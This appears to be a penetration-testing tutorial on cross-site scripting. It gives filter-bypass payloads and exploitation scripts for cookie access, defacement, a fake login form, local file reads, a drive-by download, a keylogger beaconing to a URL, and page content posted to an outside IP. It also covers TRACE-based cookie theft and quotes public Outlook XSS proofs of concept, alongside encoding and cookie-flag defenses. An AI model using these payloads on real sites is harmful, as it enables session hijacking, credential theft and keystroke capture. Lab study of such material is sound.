Penetration Testing with OWASP Top 10 - 2017 A7 Cross-Site Scripting (XSS)


XSS flaws occur whenever an application includes untrusted data in a new web page without proper validation or escaping, or updates an existing web page with user-supplied data using a browser API that can create HTML or JavaScript. XSS allows attackers to execute scripts in the victim's browser which can hijack user sessions, deface web sites, or redirect the user to malicious sites.
DOM-Based XSS
Proof of Concept<html>
<head>
<title>DOM-based Cross-site Scripting</title>
</head>
<body>
Hi,
<script>
var pos = document.URL.indexOf("name=")+5; //finds the position of value
var userInput = document.URL.substring(pos,document.URL.length); //copy the value into userInput variable
document.write(unescape(userInput)); //writes content to the webpage
</script>
</body>
</html>
XSS Validation Bypass
<Script>alert(1)</script>
<script<script>>alert(1)</script>
<svg onload=prompt(1)>
<a href="http://www.attacker.com">Download</a>
<b onmouseover=alert(2)>Click me</b>
<img src=x onerror=alert(1) />
<img src="image.bmp" onload=alert(1) />
<script>eval(String.fromCharCode(97, 108, 101, 114, 116, 40, 49, 41));</script>
<script/k/>alert(1)</script/k/>
Reference Uncle Jim's Javascript Utilities: CharCode Translator
XSS Exploitation Payload
To Retrieve Cookie Information<script>alert(document.cookie)</script>
To Perform Redirection
<script>document.location="http://www.google.com"</script>
To Change ID content
<script>document.getElementById('main_menu').innerHTML = "Hello!" </script>
To Change Body Content
<script>document.getElementsByTagName('body')[0].innerHTML = "<img src=\"https://www.techworm.net/wp-content/uploads/2016/11/common-signs-youve-been-hacked-1.jpg\" width=\"100%\"/>" </script>
<script>document.getElementsByTagName('body')[0].innerHTML = "<iframe src=\"http://192.168.66.1/dvwa\" width=\"100%\" style=\"border: 0; position:fixed; top:0; left:0; right:0; bottom:0; width:100%; height:100% \"/></iframe>" </script>
To Create a Simple Login Form
<script>
document.write('<font color="red">Session timeout. Please login again.</font><br/>');
document.write('<input type="text" placeholder="username"></input><br/>');
document.write('<input type="password" placeholder="password"></input>');
var string = "Password submitted to hacker website. ;)";
document.write('<button onclick=alert(string)> Login </button>');
</script>
To Load the Content of Local File
<html>
<head>
</head>
<body onload=readTextFile("file:///C:/xampp/htdocs/dvwa/login.php");>
<script>
function readTextFile(file)
{
var rawFile = new XMLHttpRequest();
rawFile.open("GET", file, false);
rawFile.onreadystatechange = function (){
alert(rawFile.responseText);
}
rawFile.send(null);
}
</script>
</body>
</html>
To Perform Drive-by Download
<script>
var link = document.createElement('a');
link.href = 'http://the.earth.li/~sgtatham/putty/latest/x86/putty.exe';
link.download = '';
document.body.appendChild(link);
link.click();
</script>
<script>
var url="http://the.earth.li/~sgtatham/putty/latest/x86/putty.exe";
window.location = url;
</script>
To Perform Keylogging
<script lang=javascript type=text/javascript>
var keys = 3;
document.onkeypress = function(e) {
var get = window.event ? event : e;
var key = get.keyCode ? get.keyCode : get.charCode;
key = String.fromCharCode(key);
keys += key;
}
</script>
<script type=text/javascript>
window.setInterval(function() {
new Image().src = 'http://localhost/keylogger/keylogger.php?c=' + keys;
keys = "";
}, 5);
</script>
To Retrieve HTTP Request Header
post.js
var url = "http://localhost/dvwa/index.php";
$.ajax({ method: "GET", url : url,success: function(data) { $.post("http://192.168.24.101:8099/", data);}});
document.write('<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>');
document.write('<script src="http://192.168.24.101/post.js"></script>');
Information Gathering using JavaScript
![]() |
JS Recon by g4xyk00 |
Self XSS
Reference: https://www.facebook.com/help/246962205475854XSS Defenses
Defense 1: HTML Encoding
<html>
<head></head>
<body>
<?php
if(!empty($_GET['name'])) {
$name = $_GET['name'];
$name = htmlspecialchars($name, ENT_QUOTES, 'UTF-8'); //HTML Encoding
echo "Hi, ".$name;
}
?>
</body>
</html>
Without HTML Encoding:
With HTML Encoding:
Defense 2: HTTPOnly and Secure Flag Set
HTTPOnly Flag Set: To prevent client side script to access cookie information
Secure Flag Set: To prevent cookies from being observed in HTTP connection
<html>
<head></head>
<body>
<?php
$cookie_name = "password";
$cookie_value = "123456";
$cookie_expire = time() + (86400 * 30);
$cookie_path = "/";
$cookie_domain = "";
$cookie_secure = true;
$cookie_httponly = true;
//To create cookie with HTTPONLY and SECURE Flag Set
setcookie($cookie_name, $cookie_value, $cookie_expire, $cookie_path, $cookie_domain, $cookie_secure, $cookie_httponly);
if(!empty($_GET['name'])) {
$name = $_GET['name'];
echo "Hi, ".$name;
}
?>
</body>
</html>
Without HTTPOnly and Secure Flag Set
With HTTPOnly Flag Set
Cross-Site Tracing (XST)
Since HTTPOnly Flag set is on, we couldn't use Javascript to access to cookie information.Thefore, we can try to make use of TRACE/TRACK method to read the cookie information in HTTP headers.
Unfortunately, most of the modern browser will mark the operation as "insecure" as shown in the screenshot below.
Payload
<script type="text/javascript">
var req = new XMLHttpRequest();
req.open("TRACE", "http://localhost/vulnerable/xss/xss_flagset.php",false);
req.send();
result=req.responseText;
alert(result);
</script>
Firefox: The operation is insecure. |
Edited Request
Response
Proof-of-concept on how to obtain cookie information using XSS and TRACE method |
With Secure Flag Set (HTTP)
With Secure Flag Set (HTTPS)
XSS Case Study
16 Jan, 2019 - Hacking Fortnite AccountsReference: https://research.checkpoint.com/hacking-fortnite/
14 Jan, 2019 - Report: We Tested 5 Popular Web Hosting Companies & All Were Easily Hacked
Reference: https://www.websiteplanet.com/blog/report-popular-hosting-hacked/
19 Jul, 2019 - Outlook XSS
Ref: https://leucosite.com/Microsoft-Office-365-Outlook-XSS/?q0&fbclid=IwAR0fjR4yHykQ5rtlv6ovtXqMg14M0AWW1TQF6nkp47bS0xjdql8t4QxvLUE
Outlook XSS using SVG emoji
<svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="50pt" height="53pt" viewBox="0 0 50 53" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<filter id="image">
<feImage xlink:href="data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAD4AAAA4CAIAAAAq+twOAAAAAXNSR0IArs4c6QAAAARnQU1BAACxjwv8YQUAAAAJcEhZcwAADsMAAA7DAcdvqGQAAAQESURBVGhD7ZfbTiJBEIZ9Lh6It9jNekJFhQHPnByQ9W5veZG9WWPceGNWwMTEZDkIq/t3V/VM98wQ6dagBv780Z4+1HwUxXTP0vOn1fyhf5dqNptnUo1Go15v+PW67/unUrVarVqtVarVcqVSKpeFS+WTk9JZs9npdDjK6zSX6P9iGuse6xZ6eno6Pz+/vr6uNxpvQu+IjnyDdTQaPZIfyY/DwEPxdzAkD2HQA/3h4eHq6vep77c7HZjDOckRHUUSR1fcaIwmod/f39/d3f26uKjWTuF2u80R7eWIjuIGOnNH0AEtrbgN9G63C9ybm5ufUpVKlSPayxEdP0qg/7ARoe+Y8opFjmgvR3Q8TETWucTNaqGsU7UMkG/OOtq37fafW/Jtt3sHe4UCR7TXHKL7PqErYpNb4AaW3BK9H7g/GI3GcN6bOTo2HTy8uYqdROi5vMcR7eWIjs0S6Pwc1JLNdcLJVilH2egpHwx6Kuu7uTxHtJcjOjZ5bJMhsQY9lAo/gOTW0AeolgB9J5fjiPZyRMfh5E0KZnt3lyPaa/7QcR5EwaiqkKbCoCJJLvGwWoKC2d6ZOToOsdgdw1IOP8NU3AF6dnuHI9rLFb0E9FcWjNBWdpsj2ssRHS8NnHUzzbFMwyLZer7JdG7bzGY5or0c0Y9PTgS6wp0ADSdAC/f6hL6xtUCfXkfHx6PxmMvWSYSe2dziiPZyRD88OgJ6LMfkwaT6Fu71/0oz+sYmR7SXI/rBYQRd4iriZGhYcQfo65kNjmgvV/SDQzyV+bt3EqGvZTIc0V6O6PsHB0CPJjXRWqZ1E/rq+szR9/b3X0aP4eom9JW1dY5or/lDL+4JdC5bJxH68uoaR7SXI3qhuIcTSK/fR2rJkaS+aEZfWeWI9nJE94pF3DhCY2VC//YO6IUC3fuV/rq8whHt5Yie9wp4mcdLMV4uYbzs4KUBh28cYnEYhHE4wSaPzRKbDh7eMJ6D+FGiuFEkSDag4S/fljmiveYP/SNogf4eWqC/hxbo7yFCb6WXltIt2XwDvW20ifpoWcfHTnmXfBGTMfrp0YMu2Wh5qSWh4Es3VmgXaLKM20Wnm1MuObq5RigYgdItcaWvSaX0UXTG0VVM0VTwaGtNGtdD63O1Kfqcy1bLjIoxtVxTuJZWi7nqvzmamHUei7SDxQlRtH5qx6OR9J5EdnOJnOIl5E1oSnRxIdbzv7BDKXFhZA6EHl1hfCU9jpBYEMYwRqdFF1ey/lQcc5SGw3Y8GineE5E5QWQ9nVblEhmdGl1eIpCegWBctJNyo/XHaj1UON9sqxoPK0sftUAX15G7ih5SdGJwLW5PUkvDRWqWcSNekG7ptwvawSjahP4ptUCfvZ6f/wMV2V3jXyWFvwAAAABJRU5ErkJggg=="/>
</filter>
</defs>
<rect x="10%" y="10%" width="80%" height="80%"
style="filter:url(#image);"/>
<script type="text/javascript">
//<![CDATA[
if(location.hostname=="attachment.outlook.office.net"){
var qsplit=location.search.split("&");
location='https://outlook.office.com/owa/service.svc/s/GetFileAttachment'+qsplit[0]+'&'+qsplit[1];
}else{
alert('XSS by @qab, location.hostname='+location.hostname);
}
//]]>
</script>
</svg>
Outlook XSS using vCalendar
X-MICROSOFT-ONLINEMEETINGEXTERNALLINK:javascript:alert(document.domain);`@qab`